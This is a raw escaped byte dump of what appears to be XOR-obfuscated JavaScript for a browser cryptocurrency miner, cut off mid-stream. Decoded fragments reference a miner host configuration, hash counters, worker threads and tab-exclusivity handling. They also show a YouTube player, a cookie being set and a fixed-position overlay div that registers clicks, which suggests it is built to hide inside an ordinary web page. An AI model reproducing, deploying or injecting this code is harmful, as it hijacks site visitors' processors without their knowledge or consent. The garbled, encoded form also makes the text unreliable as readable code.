0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0